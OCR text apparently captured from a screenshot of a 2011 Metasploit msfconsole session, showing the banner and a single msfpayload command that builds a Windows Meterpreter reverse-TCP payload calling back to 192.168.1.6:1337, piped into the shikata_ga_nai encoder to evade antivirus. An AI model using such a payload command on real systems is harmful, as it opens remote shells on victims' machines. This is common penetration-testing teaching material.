 Shell - Msfconsole
Session Edit View Bookmarks Settings Help
metasploit
=[ metasploit v3.6.0-dev [core:3.6 api:1.0]
+ -- --=[ 640 exploits - 322 auxiliary
+ -- --=[ 215 payloads - 27 encoders - 8 nops
=[ svn r11459 updated today (2011.01.02)
msf > ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.6 LPORT=1337
R | ./msfencode -e x86/shikata_ga_n
Shell